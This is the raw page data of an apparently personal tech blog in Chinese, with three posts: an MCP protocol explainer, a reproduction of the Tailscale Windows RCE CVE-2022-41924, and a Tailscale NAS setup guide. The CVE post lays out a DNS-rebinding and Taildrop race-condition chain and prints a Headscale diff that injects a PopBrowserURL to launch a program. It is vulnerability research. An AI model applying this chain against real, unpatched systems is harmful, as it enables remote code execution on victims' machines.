hover:text-[#3B82F6] transition-colors\",\"aria-label\":\"LinkedIn\",\"children\":[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-linkedin w-5 h-5\",\"children\":[[\"$\",\"path\",\"c2jq9f\",{\"d\":\"M16 8a6 6 0 0 1 6 6v7h-4v-7a2 2 0 0 0-2-2 2 2 0 0 0-2 2v7h-4v-7a6 6 0 0 1 6-6z\"}],[\"$\",\"rect\",\"mk3on5\",{\"width\":\"4\",\"height\":\"12\",\"x\":\"2\",\"y\":\"9\"}],[\"$\",\"circle\",\"bt5ra8\",{\"cx\":\"4\",\"cy\":\"4\",\"r\":\"2\"}],\"$undefined\"]}]}],[\"$\",\"$L6\",null,{\"href\":\"/rss\",\"className\":\"text-gray-400 hover:text-[#3B82F6] transition-colors\",\"aria-label\":\"RSS Feed\",\"children\":[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-rss w-5 h-5\",\"children\":[[\"$\",\"path\",\"pv89mb\",{\"d\":\"M4 11a9 9 0 0 1 9 9\"}],[\"$\",\"path\",\"k0647b\",{\"d\":\"M4 4a16 16 0 0 1 16 16\"}],[\"$\",\"circle\",\"bfqh0e\",{\"cx\":\"5\",\"cy\":\"19\",\"r\":\"1\"}],\"$undefined\"]}]}]]}]]}]}]}]]}],[\"$\",\"$L7\",null,{\"defer\":true,\"src\":\"https://cloud.umami.is/script.js\",\"data-website-id\":\"8fde59cd-3b2b-4588-9de6-61e8fb6c6450\"}]]}]]}],{\"children\":[\"posts\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L8\",[\"$\",\"$L9\",null,{\"children\":\"$La\"}],[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/5a2500f081164b65.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$Lb\",null,{\"children\":[\"$Lc\",\"$Ld\",[\"$\",\"$Le\",null,{\"promise\":\"$@f\"}]]}]]}],{},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$1\",\"ZR5AsE1L3wFR66w-YEMKT\",{\"children\":[[\"$\",\"$L10\",null,{\"children\":\"$L11\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}],null]}],false]],\"m\":\"$undefined\",\"G\":[\"$12\",\"$undefined\"],\"s\":false,\"S\":false}\na:[\"$\",\"$13\",null,{\"fallback\":null,\"children\":[\"$\",\"$L14\",null,{\"promise\":\"$@15\"}]}]\n17:T341c,\n## MCP 到底是什麼\n\n最近 MCP 超級火，都被吹到天上去了，有人說 MCP 是 AI 領域的「USB-C 標準」，甚至有人預測它將引領下一個 AI 應用時代的到來。不過，乍看之下，MCP 不就跟原本的 function calling 幹的是同一件事嗎?\n\n其實不然，MCP 不是想取代 function calling，MCP 實際上是把 Tool Execution 的部份從原本 function calling 的流程中抽離出來，並統一了接口。\n另外，不只是 Tool，MCP 總共提出了三個核心概念：Tool、Resource、Prompt，目的是把 AI Agent 常見的操作邏輯抽象成一套標準化的介面。\n\n### Tool\n\n其中大家最關心的核心功能就是 Tool，Tool 是為了 function calling 所設計的通訊協議。它的重點在"])</script><script>self.__next_f.push([1,"於，把原本寫在每個 LLM Client 裡的「怎麼呼叫工具」這段邏輯，抽離成一個獨立的通訊協議。這樣開發者只需要專注在工具本身的實作，不需要再管怎麼塞給每個模型怎麼用。\n\n為了更清楚理解這件事，我們來看看原本的 function calling 過程：\n\n```mermaid\nsequenceDiagram\n    participant LLM Client\n    participant LLM\n\n    LLM Client-\u003e\u003eLLM Client: Generate prompt (tools \u0026 usage)\n    LLM Client-\u003e\u003eLLM: Send prompt to LLM\n    LLM-\u003e\u003eLLM: Decide which tool to use\n    LLM--\u003e\u003eLLM Client: Instruct to execute tool\n    LLM Client-\u003e\u003eLLM Client: Execute the tool\n    LLM Client--\u003e\u003eLLM: Return execution result\n```\n\n而 MCP 的出現，最大的變化就是把 **執行工具的階段** 抽離出來，改由 MCP Server 來執行，如下圖：\n\n```mermaid\nsequenceDiagram\n    participant MCP Server\n    participant MCP Client / LLM Client\n    participant LLM\n\n    MCP Server--\u003e\u003eMCP Client / LLM Client: Provide available tools\n    MCP Client / LLM Client-\u003e\u003eMCP Client / LLM Client: Generate prompt (tools \u0026 usage)\n    MCP Client / LLM Client-\u003e\u003eLLM: Send prompt to LLM\n    LLM-\u003e\u003eLLM: Decide which tool to use\n    LLM--\u003e\u003eMCP Client / LLM Client: Instruct to execute tool\n    MCP Client / LLM Client-\u003e\u003eMCP Server: Request tool execution\n    MCP Server--\u003e\u003eMCP Client / LLM Client: Return execution result\n    MCP Client / LLM Client--\u003e\u003eLLM: Return execution result\n```\n\n### Resource\n\n再來講 Resource。每個 Resource 都有一個唯一的 URI，MCP Client 可以透過這些 URI 存取對應的資源內容。重點來了，Resource 的使用方式是由 MCP Client 決定的，MCP Server 只是提供資源清單和資料本體，怎麼用、什麼時候用，完全交給 Client 自己發揮。舉例來說，像 Cursor 這類工具就得自己決定要怎麼把 Resource 的內容餵給 LLM 當作 context，或是透過 UI 顯示給使用者看，讓使用者選，都可以。等於是讓 MCP Client 自由發揮，這也難怪目前支援 Resource 的 MCP Client 還不多 😅\n\n### Prompt\n\n最後是 Prompt。Prompt 並不是像 Tool 一樣「讓模型主動呼叫」的東西，它比較像是 Prompt Template，由 MCP Client 在 UI 上顯示給使用者，讓使用者決定什麼時候套用。你可以把它想像成是一些常用的提示語句封裝，例如「問答模板」、「摘要格式」、「重寫句子」這種固定用途的提示，方便重複使用。\n\n### MCP 設計邏輯\n\n可以看出 MCP 的設計邏輯其實很清楚：\n\n- Tool 是給 **模型** 決定什麼時候用的\n- Resource 是給 **應用（MCP Client）** 決定怎麼使用的\n- Prompt 則是讓 **使用者** 自己挑要不要用、什麼時候用\n\n三種能力剛好對應三個角色 —— 模型、應用、使用者 —— 各自有不同的控制權限與靈活度。\n\n如果還不清楚的話，建議直接參閱 [官方的 spec](https://modelcontextprotocol.io/specification/)，比各種介紹文寫的清楚、直接，問就是 RTFM!\n\n\u003e [!note 2025-03-26 MCP 新標準]\n\u003e 我才寫好文章，MCP 就出了新版標準，主要改動 4 個部分\n\u003e\n\u003e - 加入 OAuth 2.1 驗證機制\n\u003e - 把 SSE 換成 Streamable HTTP (Server 可以選擇要不要使用 SSE，SSE 用完就關，不需要保持一個一直在線的 SSE，靈活性更高)\n\u003e - 支援 JSON-RPC Batch\n\u003e - 新增 Tool Annotations，能更好的描述 Tool\n\u003e\n\u003e 更多請參考 https://modelcontextprotocol.io/specification/2025-03-26/changelog\n\n## MCP Server 模式\n\n初步理解 MCP 到底是在做什麼之後，我們來看 MCP 通訊協議的部分。  \n目前 MCP 協議支援 `STDIO` 和 `SSE` 兩種傳輸模式。\n\n### STDIO\n\n在 STDIO 模式下，當 LLM 決定要使用某個工具時，LLM Client 會直接執行對應的 MCP Server，將輸入資料餵進該 Process 的 STDIN，然後從 STDOUT 讀取結果並回傳給模型。雖然名稱叫 MCP Server，但在 STDIO 模式下它其實就是個本地 CLI 程式，可以參考下面這個簡化的 Process Tree：\n\n```\nProcess Tree:\n-----\nclaude desktop (MCP Client)\n    └─ npx main.js"])</script><script>self.__next_f.push([1," (MCP Server)\n```\n\nMCP Client 的設定檔會指定一個 \"command\"，想跑什麼就跑什麼，可以包成一個 shell script，甚至可以用 docker 跑。不過一般 python 是用 `uvx` 跑，而 node.js 則是用 `npx` 跑，這我們待會再來講講。  \n比如 [mcp-server-git](https://github.com/modelcontextprotocol/servers/tree/main/src/git) 的設定檔就長這樣：\n\n```json\n{\n  \"mcpServers\": {\n    \"git\": {\n      \"command\": \"uv\",\n      \"args\": [\n        \"--directory\",\n        \"/\u003cpath to mcp-servers\u003e/mcp-servers/src/git\",\n        \"run\",\n        \"mcp-server-git\"\n      ]\n    }\n  }\n}\n```\n\n### SSE\n\n另一種模式是 SSE，當 LLM 決定要使用某個工具時，MCP Client 會發送 HTTP 請求連接到 MCP Server，這時的 Server 通常是常駐在遠端、開了一個 port 的 HTTP 服務，也就是我們傳統認知的 \"Server\"。\n\n\u003e [!note SSE 連不上請看這裡]\n\u003e 填寫設定檔的時候，記得不只要填 domain，url 後面要加上 `/sse`  \n\u003e 用官方的 python-sdk 開發，預設是開在 `/sse` 路徑\n\n```json\n{\n  \"mcpServers\": {\n    \"git\": {\n      \"url\": \"http://192.168.1.200:8000/sse\"\n    }\n  }\n}\n```\n\n另外這邊補充一下：SSE（Server-Sent Events） 並不是 MCP 發明的新概念，它是 Web 世界中既有的標準，用來實現一種「單向的、持續的資料推送」機制。Server 可以透過一條長連線，主動推送訊息給 Client，而 Client 不需要一直 Long Polling。SSE 和 WebSocket 不同，它是單向的（只有 Server → Client），也不像 Long Polling 需要頻繁建立連線。對於 MCP 這種「工具執行完之後，要把結果推回去」的場景來說，使用 SSE 可謂恰到好處。\n\n在 MCP 的實作裡，Client 會先對 `/sse` 發出一個連線請求，建立一個長時間不中斷的 stream。之後 MCP Server 執行工具時，不會立刻把結果塞進 HTTP 回應，而是走這個 SSE stream 將資料慢慢傳回去。\n\n![mcp sse network](/images/mcp-sse-1.png)\n\n比如當你呼叫一個 `List Tool` 的操作時，可能會先收到一個 HTTP Response 顯示 `\"status\": \"Accepted\"`(打開 F12 的你這時候可能滿頭問號，阿我的結果呢?)，但實際的執行結果則是透過最一開始就建立的 `/sse` stream 陸續推回來的。\n\n![mcp sse network](/images/mcp-sse-2.png)\n\n![mcp sse network](/images/mcp-sse-3.png)\n\n\u003e [!caution 常見坑]\n\u003e 這邊要特別注意的是：如果 MCP Server 中途重啟了，而 MCP Client 沒有重新建立 `/sse` stream，這時候當 Client 再送請求給 Server，就會發生錯誤。記得去 MCP Client 點一下重整之類的就好了。\n\u003e\n\u003e ```\n\u003e mcp-test | ERROR: Exception in ASGI application\n\u003e mcp-test | + Exception Group Traceback (most recent call last):\n\u003e mcp-test | | File \"/root/.venv/lib/python3.11/site-packages/mcp/server/sse.py\", line 131, in connect_sse\n\u003e mcp-test | | yield (read_stream, write_stream)\n\u003e ...\n\u003e mcp-test | | RuntimeError: Received request before initialization was complete\n\u003e ```\n\n## MCP Server 開發語言與執行方式\n\n目前開發 MCP Server 最主流的語言是 **Python** 和 **TypeScript (Node.js)**。官方的 SDK 也已經支援多種語言，像是 C#、Java、Kotlin 等，未來生態可能會越來越廣。\n\n### Python\n\n官方提供的 Python SDK 為 [modelcontextprotocol/python-sdk](https://github.com/modelcontextprotocol/python-sdk)，使用方式相當直觀，基本上照著範例就可以跑起來。SDK 預設是使用 STDIO 模式，想改用 SSE 模式，需要在啟動時加上 `mcp.run(transport=\"sse\")` 的參數來啟用。\n\n另一個大家常用的套件是 [FastMCP](https://github.com/jlowin/fastmcp)，他其實已經 merge 進去官方的 python-sdk，也就是官方的 python-sdk 用的就是 FastMCP v1。但最近 FastMCP 又推出 v2，感覺要搞事了，可以持續觀察。\n\n在不到一年前 [astral-sh/uv](https://github.com/astral-sh/uv) 橫空出世，迅速在 Python 開發圈掀起一波浪潮，現在新的專案，比如 MCP Server 們都是使用 `uv` 作為套件與專案管理器。`uv` 本身是 Rust "])</script><script>self.__next_f.push([1,"開發的，所以標榜速度超快(現在什麼都要用 Rust 重寫就對了)。以前要用 `pyenv`, `poetry`, `pipenv` 等一堆工具才能做到的事，現在裝一個 `uv` 就全搞定了，超方便，用過都說讚，我也跳槽啦 xD\n\n對 MCP 開發者來說，`uv` 的其中一個特別實用的工具就是 `uvx`，它的定位等同於隔壁 js 陣營的 `npx`，可以直接執行一個外部套件，免安裝、免額外環境設定，非常適合用來啟動 MCP Server。比如以下就是一個使用 `uvx` 啟動 `mcp-server-git` 的範例設定：\n\n```json\n{\n  \"mcpServers\": {\n    \"git\": {\n      \"command\": \"uvx\",\n      \"args\": [\"mcp-server-git\", \"--repository\", \"path/to/git/repo\"]\n    }\n  }\n}\n```\n\n這裡示範一個簡單的範例，將以下程式碼儲存為 `server.py`，然後執行 `uv run server.py`，預設就會聽在 8000 port，要在 MCP Client 上連線時填上 `http://your-ip:8000/sse`。\n\n```python\nfrom mcp.server.fastmcp import FastMCP\n\n# Create an MCP server\nmcp = FastMCP(\"Demo\")\n\n\n# Add an addition tool\n@mcp.tool()\ndef add(a: int, b: int) -\u003e int:\n    \"\"\"Add two numbers\"\"\"\n    return a + b\n\nif __name__ == \"__main__\":\n    mcp.run(transport=\"sse\")\n```\n\n我們可以透過 [MCP Inspector](https://github.com/modelcontextprotocol/inspector) 去戳 List Tool，接著右鍵檢查封包，就可以看到 MCP 回傳的 json 資訊。其實，MCP Server 本質上就是一個 REST API，跟 LLM 是完全解耦、獨立運作的。最後，是 Cursor 這類的 MCP Client 要負責把這些拿回來的 JSON 資訊組裝成 prompt 餵給 LLM。\n\n```json\n{\n  \"jsonrpc\": \"2.0\",\n  \"id\": 1,\n  \"result\": {\n    \"tools\": [\n      {\n        \"name\": \"add\",\n        \"description\": \"Add two numbers\",\n        \"inputSchema\": {\n          \"properties\": {\n            \"a\": { \"title\": \"A\", \"type\": \"integer\" },\n            \"b\": { \"title\": \"B\", \"type\": \"integer\" }\n          },\n          \"required\": [\"a\", \"b\"],\n          \"title\": \"addArguments\",\n          \"type\": \"object\"\n        }\n      }\n    ]\n  }\n}\n```\n\n### Typescript\n\n另一個常見的選擇是 TypeScript，官方 SDK 為 [modelcontextprotocol/typescript-sdk](https://github.com/modelcontextprotocol/typescript-sdk)。開發方式與 Python 相似，不過這邊我自己是用 Python 開發的，TypeScript SDK 我就沒實際用過。\n\nNode.js 的套件管理還是照舊使用 `npm`, `pnpm` 或 `yarn`，而 Server 的啟動方式則通常使用 `npx` 指令，這樣可以不需要預先安裝套件，直接執行遠端的 MCP Server。例如下面這段設定，就是用 `npx` 啟動 `server-puppeteer` 的範例設定：\n\n```json\n{\n  \"mcpServers\": {\n    \"puppeteer\": {\n      \"command\": \"npx\",\n      \"args\": [\"-y\", \"@modelcontextprotocol/server-puppeteer\"]\n    }\n  }\n}\n```\n\n## MCP Server Debug\n\n官方提供了一套非常實用的測試工具 [modelcontextprotocol/inspector](https://github.com/modelcontextprotocol/inspector)。這個工具可以讓你直接與 MCP Server 互動，手動發送請求、查看回應，方便快速 debug。這是純戳 MCP Server 拿到結果，沒有任何 LLM 的部分。\n\n![mcp-inspector](/images/mcp-inspector.png)\n\n## MCP Server 列表\n\n### 官方提供的\n\n- [modelcontextprotocol/servers](https://github.com/modelcontextprotocol/servers)\n\n### 第三方列表\n\n這些第三方網站要格外注意阿，這個沒有經過驗證的，小心載到有毒的，尤其是 smithery 和 mcp-get 多幫你包一層，你都不知道你跑了什麼。最好是有 github 原始碼可以看的，自己裝。\n\n- [punkpeye/awesome-mcp-servers](https://github.com/punkpeye/awesome-mcp-servers)\n- [mcp.so](https://mcp.so/)\n- [smithery](https://smithery.ai/)\n  - 他自己多包了一層 `@smithery/cli` 幫你安裝的腳本工具\n- [mcp-get](https://mcp-get.com)\n  - 他自己多包了一層 `@michaellatman/mcp-get` 幫你安裝的腳本工具\n\n## MCP Client 有哪些\n\n可以參見這個表：[Example Clients - Model Context Protocol](https://modelcontextprotocol.io/clients)\n\n目前支援 SSE 的 MCP Client 還不多。像 Cursor 是有支援的，但 Claude Desktop "])</script><script>self.__next_f.push([1,"本身還不支援 SSE，只能用 STDIO 模式，也就是要把工具裝在本地執行。\n\n至於 Resource 和 Prompt 的功能，各家 Client 的支援狀況也不太一致，不一定都有實作。但 Tool 幾乎是大家都有支援的，只要有 Tool，其實就夠用了。\n18:T2a47,\n在今年，我架設了我人生中的第一台 NAS [^1]。完成架設後，一個常見的需求就是能夠在外出時方便地存取 NAS 上的資料或服務，為了解決這個問題，我選擇使用 Tailscale [^2]。\n[^1]: [NAS 自架之旅](/posts?tag=nas)\n[^2]: [NAS 自架之旅：Tailscale 打通內網](/posts/nas-part-5)\n\n這篇文章的目的是重現 https://emily.id.au/tailscale 這篇部落格中提到的 CVE-2022-41924 漏洞，該文章沒有提供 POC，所以我會在這篇文章中詳細敘述複現的方式並提供 POC 程式碼。\n該漏洞串聯多個小廢洞，最終實現了 RCE。這些洞說複雜沒有到很複雜，說簡單也不簡單，剛好可以讓我們了解整個 Tailscale 的架構和攻擊面。\n\n## Tailscale 的架構\n\n![Tailscale 的架構](/images/tailscale-arch.png)\n\nTailscale 的架構由以下三個主要部分組成：\n\n- Tailscale Control Server\n  - https://github.com/juanfont/headscale\n- Tailscale Client\n  - https://github.com/tailscale/tailscale\n- Tailscale Relay Server (DERP)\n  - https://github.com/tailscale/tailscale/tree/main/derp\n\n### Tailscale Control Server\n\nTailscale Control Server 或叫做 Coordination Server（以下簡稱為 Control Server）負責管理 WireGuard 憑證交換以及 ACL 權限控制。\n官方提供的 Control Server 是 `login.tailscale.com`，而開源版的叫做 [Headscale](https://github.com/juanfont/headscale)。\n\nTailscale Client 通過 long-polling 定期從 Control Server 拉取 ACL 配置，用於限制 inbound traffic 是否被允許。\n題外話的部分，這裡有個小 trick 是如果你在某台 Tailscale Client 上，但是其他人沒辦法連線到你，可以直接改自己的 Client 的原始碼，把 ACL 無效，就可以正常連線，忽略 Control Server 設定的權限，也就是說其實底層的 WireGuard 連線是通的，只是 Client 擋住 inbound traffic 而已。[^3]\n[^3]: https://pulsesecurity.co.nz/articles/some-tailscale-tricks \n\n![Tailscale ACL](/images/tailscale-acl.png)\n\n### Tailscale Client\n\nTailscale Client 之間會透過 WireGuard 連線並組成 Mesh Network，使所有設備互相直連，而非依賴中心化的伺服器。\n它提供以下功能，就像是一個 **超級後門**。\n\n- SSH: 內建 SSH Server\n- Taildrop: 可以接受別的節點傳來的檔案\n- Taildrive: 內建 WebDAV Server\n- Funnel: 暴露內網的服務到外網\n\n可不可以對其它節點 SSH, Taildrop 傳檔案，這是設定在 Control Server 上的，所以可以看得出 Control Server 的權力很大，就是他們的老大哥。\n\nTailscale 的內網被稱作 Tailnet，而 Tailnet 的內網 IP 範圍是 `100.64.0.0/10` (CGNet[^4])，這個範圍實際上是屬於 Public IP 的部分，這與我們之後要 bypass SOP 的技巧有關。\n另外在 Tailnet 的 IP 中有一個特別的存在，就是 `100.100.100.100` (Quad100)[^5]，這相當於 Tailnet 中的 127.0.0.1 位址，我們可以透過訪問 `http://100.100.100.100` 的網頁得知我們自己的內網的 IP。\n[^4]: https://www.a10networks.com/glossary/what-is-carrier-grade-nat-cgn-cgnat/\n[^5]: https://tailscale.com/kb/1381/what-is-quad100\n\n![Tailscale Intranet IP](/images/tailscale-intranet-ip.png)\n\n### Tailscale Relay Server\n\n這是 NAT 打洞失敗的備案，充當中繼伺服器，類似 TURN Server。本篇文章將不討論這部分的細節。\n\n## CVE-2022-41924 漏洞分析\n\n這個漏洞串聯多個小廢洞，最終實現了 RCE。\n\n攻擊情境如下：\n- 受害者在 Windows 上安裝了 Tailscale Client。\n- 攻擊者通過特製網頁觸發漏洞，最終在受害者桌面上創建檔案並執行任意程式。\n\n基本上我們是從網頁直接打到 Windows RCE，十分刺激🥳\n\n有漏洞的版本是 [Tailscale Windows `v1.32.2` 版](https://pkgs.t"])</script><script>self.__next_f.push([1,"ailscale.com/stable/?v=1.32.2#windows)。  \n另外我們將使用 Headscale `v0.17.0-beta2` 來複現漏洞。\n\n在進一步講解漏洞之前，我先科普一下 Tailscale Client 中的兩個重要 API，分別是 Local API 和 Peer API。\n\n### Local API\n\nTailscale Client 包含前端 GUI / CLI 和後端 `tailscaled` 兩個部分。\n在 Windows 上，前端通過 HTTP Protocol 與後端的 Local API 互動 (綁定在 `localhost:41112`)，而不是 Unix Socket。這樣的設計給了攻擊者機會透過網頁直接戳到 Local API。\n\n![Tailscaled on Windows](/images/tailscaled-windows.png)\n\nLocal API 提供多種功能，這裡重點介紹兩個與漏洞相關的功能：\n- `/localapi/v0/prefs`\n  - 管理 Tailscale Client 的設定。攻擊者可以發送 PATCH 請求更改 `ControlURL`，將 Client 的 Control Server 指向自己控制的伺服器，進而完全掌控該 Client。  \n- `/localapi/v0/files`\n  - 列出 Taildrop 收到的檔案，功能類似 `python -m http.server` 生成的索引頁面，並允許讀取或刪除檔案。  \n\n![Tailscale Change Server](/images/tailscale-change-server.png)\n\n### Peer API\n\nPeer API 同樣是一個 HTTP 服務，但與 Local API 不同，它綁定在 Tailscale 為每個節點分配的 Tailnet IP（例如 `100.64.0.1`），而非本地的 `localhost`。Peer API 開放的 Port 是基於 IP 的 CRC32 值計算得出。\n\nPeer API 的功能之一是 **Taildrop**。用於在節點之間傳送和接收檔案，類似 SSH 的 `scp` 命令。\n要使用 Peer API 傳送檔案給另一個節點，我們可以發送 PUT 請求到 `http://100.64.0.1:58436/v0/put/test.txt` 並附帶檔案內容。\n\n### 觸發 RCE\n\n科普結束! 我們馬上來看看這個 RCE 要怎麼觸發。首先，我們必須先發送 PATCH 請求到 `http://localhost:41112/localapi/v0/prefs` 將 Control Server 指向我們控制的伺服器。\n\n```diff\ndiff --git a/api_common.go b/api_common.go\nindex b4983cc..a8ce571 100644\n--- a/api_common.go\n+++ b/api_common.go\n@@ -64,6 +64,7 @@ func (h *Headscale) generateMapResponse(\n                PacketFilter: h.aclRules,\n                DERPMap:      h.DERPMap,\n                UserProfiles: profiles,\n+               PopBrowserURL: \"file:///C:/Windows/System32/calc.exe\",\n                Debug: \u0026tailcfg.Debug{\n                        DisableLogTail:      !h.cfg.LogTail.Enabled,\n                        RandomizeClientPort: h.cfg.RandomizeClientPort,\n```\n\n控制 Control Server 之後，Client 會定期向我們報到，我們就可以在回傳 Client 的訊息中多加一個 `PopBrowserURL` 的欄位，這個欄位是用來讓 Client 跳轉到一個網頁，而在 Windows 中，我們可以跳轉到 `file:///C:/Windows/System32/calc.exe`，觸發程式執行，而要執行我們想要執行的程式，我們只要先透過 Peer API 把程式傳送進去，就可以成功執行，達到 RCE。\n\n感覺挺簡單的，但這裡我們還有個大問題要解決，就是要如何繞過 Same Origin Policy 保護，戳到 Local API 和 Peer API。\n\n### 複習 Same Origin Policy (SOP)\n\n這邊簡單複習一下 SOP 的概念，SOP 是瀏覽器的安全機制，用來限制不同來源之間的互動。\n\n那怎麼樣算是同源，這裡有三個條件：\n- **Protocol**：例如，`http` 和 `https` 是不同的來源。\n- **Host**：例如，`example.com` 和 `sub.example.com` 是不同的來源。\n- **Port**：例如，`example.com:80` 和 `example.com:8080` 是不同的來源。\n\n不同源會有什麼限制，主要分為三種情境：\n- Cross-origin **writes** are typically ✅ **allowed**\n- Cross-origin **reads** are typically ❌ **disallowed**\n- Cross-origin **embedding** is typically ✅ **allowed**\n\n我翻譯一下，在跨源的情況下，比如在 `https://hacker.com` 的網頁中發送一個 `GET` 請求到 `https://example.com` 的網頁，雖然送得出去 (writes allowed)，但回傳的東西是看不到的 (reads disallowed)，會被瀏覽器擋住。\n而在 `https://hacker.com` 的網頁中置入一個 `https://example.com` 的 iframe 也是允許的 (embedding allowed)"])</script><script>self.__next_f.push([1,"，但是也讀不到內容 (reads disallowed)，兩個是獨立運行的，等同於開了個新分頁。\n\n關於 preflight, CORS, CSRF 等概念，我們之後再專門做一篇文章...\n\n### 繞過 Same Origin Policy (SOP)\n\n那要繞過 SOP 的限制，其中一個方法就是 DNS Rebinding 的手法。\n\n在現今的環境下，因為一個新的規範 Private Network Access (CORS-RFC1918) 的出現[^6]，限制了 DNS Rebinding 無法直接從 Public IP 進行 Rebind 到 Private IP。所幸 Tailnet 內網使用的是 CGNet (屬於 Public IP)，所以還是可以戳到 Peer API，但要戳到 Local API 還需要利用 Peer API 的一個特性。 \n[^6]: https://www.nccgroup.com/us/research-blog/state-of-dns-rebinding-in-2023/\n\n還記得我們可以發送 PUT 請求到 `http://100.64.0.1:58436/v0/put/test.txt` 這件事，我們細說一下底層的邏輯。在有人透過 Taildrop 送檔案過來之後，這時檔案會被 `tailscaled` 暫存到 `C:\\ProgramData\\Tailscale\\files\\\u003cid\u003e` 資料夾內，接下來，GUI Client 會自動打一個 GET 請求到 `http://localhost:41112/localapi/v0/files` Local API 去讀取這個檔案，讀完之後把檔案複製到桌面，最後送一個 DELETE 請求把檔案刪掉。\n\n![Tailscale Taildrop](/images/tailscale-taildrop.png)\n\n這裡有兩個問題，第一個問題是這個取出來和刪掉的動作有 Race Condition 的問題，同時傳送多個同樣檔名的檔案，就有機會檔案沒有被刪掉，還殘留在暫存資料夾內，這樣就可以從 Local API 中訪問到。 \n第二個問題是 Local API 回傳的 `Content-Type` 是 `text/html`，這樣我們可以把一個 html 的檔案送進去，就可以在與 Local API 同源的 `localhost` 網頁底下執行任意的 javascript。\n\n### RCE 攻擊步驟\n\n最後我們來看實際的攻擊步驟。\n\n- 第一次 DNS Rebinding (`hacker.com` -\u003e Quad100)\n  - 先戳 Quad100 的網頁去取得內網 IP，假設是 `100.64.0.1`。\n- 開 iframe 進行第二次 DNS Rebinding (`hacker.com` -\u003e `100.64.0.1`)\n  - 戳 Peer API 把兩個檔案傳進去\n    - 我們要執行的程式\n    - 下一階段要戳 Local API 的 html，假設是 `hack.html`\n- 再開 iframe (`http://localhost:41112/localapi/v0/files/hack.html`)\n  - 戳 Local API 把 Control Server 指向我們控制的伺服器\n\n最後透過 `PopBrowserURL` 觸發 RCE 🎉\n\n![Tailscale RCE Demo](/images/tailscale-rce-demo.png)\n\n我是用 [singularity](https://github.com/nccgroup/singularity) 這個工具做 DNS Rebinding，並不是每次都會成功，需要多試幾次。我在實作的時候發現 Edge 瀏覽器無法做 DNS Rebinding，但是 Firefox 可以，應該是 Edge 還做了什麼保護。 \n\n我這篇文章專注在複現 RCE，稍微省略了一些細節，建議也可以去閱讀一下漏洞原作者的文章：https://emily.id.au/tailscale\n\n\u003e [!note POC 程式碼]\n\u003e https://github.com/oalieno/CVE-2022-4192419:Tc5a,\n架設好 NAS 之後，一個常見的需求就是在外出時能夠方便地存取 NAS 上的資料或服務。以前，我是使用 Cloudflare 來打通內網，但我後來換用 Tailscale。因此，接下來我就來介紹如何使用 Tailscale 打通內網，並比較它與 Cloudflare 的差異。\n\n## 為何選擇 Tailscale?\n\n在討論如何使用 Tailscale 之前，先來看看為什麼我會從 Cloudflare 換成 Tailscale。兩者雖然都能提供遠端存取內網服務的功能，但它們的運作方式有很大的不同。\n\n### Cloudflare 的運作方式\n\nCloudflare 的 Zero Trust 解決方案提供的是一個全域的反向代理服務，假設我想將我的 Nextcloud 服務開放在網路上，首先需要在內網中能存取 Nextcloud 的機器上安裝 cloudflared，這個 cloudflared 會作為一個 reverse tunnel，讓我們可以通過 Cloudflare 的伺服器存取內網的 Nextcloud 服務，並統一在 Cloudflare 上管理存取權限。基本上是在網路層去切割環境，實現 ZTA (Zero Trust Architecture) 中不同資產的權限管理，這種模式通常我們叫做 ZTNA (Zero Trust Network Access)，不過"])</script><script>self.__next_f.push([1,"這是題外話。\n\n### Tailscale 的運作方式\n\nTailscale 是基於 WireGuard 的一個開源 P2P VPN 工具，不需要建立一個在外網的 VPN 伺服器。它透過 P2P 技術進行 NAT 打洞 (類似 WebRTC 的作法)，可以讓兩個躲在 NAT 後面的設備相互連接，並通過 WireGuard 實現安全連線。\n\n這種方式的好處是中間不需要像 Cloudflare 那樣的中間人。但是在首次連接前，還是需要交換 WireGuard 憑證，所以仍然需要一個外網的伺服器，我們叫做 Control Server，但他只參與最一開始的憑證交換以及權限控管的部分，實際的網路連線不需要 Control Server 的參與。如果不想使用官方的 Control Server，也可以使用開源版本的 Control Server 叫做 [Headscale](https://github.com/juanfont/headscale)。\n\n想更深入了解 Tailscale 的運作方式，可以參考 [Tailscale 的官方文章](https://tailscale.com/blog/how-tailscale-works)。\n\n## Tailscale 的設定\n\n以下是我的 Tailscale Docker Compose 設定檔\n\n```yaml\nservices:\n  tailscale:\n    image: tailscale/tailscale:stable\n    container_name: tailscale\n    restart: unless-stopped\n    volumes:\n      - /array/appdata/tailscale:/var/lib/tailscale\n      - /dev/net/tun:/dev/net/tun\n    cap_add:\n      - NET_ADMIN\n      - NET_RAW\n    network_mode: \"host\"\n    environment:\n      - TS_AUTHKEY=...\n      - TS_STATE_DIR=/var/lib/tailscale\n      - TS_EXTRA_ARGS=--advertise-routes=192.168.1.0/24\n```\n\n這裡需要先去 [Tailscale 官網](https://tailscale.com/) 註冊帳號並取得 AUTHKEY。在設定中，我加了 `--advertise-routes=192.168.1.0/24`，這樣可以分享整個內網網段。不需要為內網的每個設備都安裝代理程式，其它連上同一個 Tailscale 網路的設備也能存取該內網網段。\n\n最後，Tailscale 也有手機的 APP 可以安裝，安裝後只需開啟手機上的 Tailscale VPN，在外出時就可以直接在手機上瀏覽裝在 NAS 